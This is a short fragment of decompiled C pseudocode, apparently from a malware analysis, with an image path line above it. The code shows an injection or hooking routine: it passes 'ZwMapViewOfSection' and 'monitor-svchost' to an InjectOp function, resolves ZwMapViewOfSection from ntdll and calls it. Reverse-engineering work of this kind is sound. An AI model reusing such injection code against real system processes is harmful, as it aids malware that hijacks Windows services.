 result = (int (__cdecl *)(int, int))InjectOp((DWORD)result, 14, (int)"ZwMapViewOfSection", (int)"monitor-svchost");
if ( result )
{
dword_1002DF7C = 1;
if ( a2 )
{
v5 = GetModuleHandleA("ntdll");
v6 = GetProcAddress(v5, "ZwMapViewOfSection");
((void (__stdcall *)(signed int, signed int, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))v6)(
-1,
-1,
0,
0,
0,
0,
0,
0,
0,
0);
result = (int (__cdecl *)(int, int))CreateFileWriteFile((int)"Succ", "notify self");
}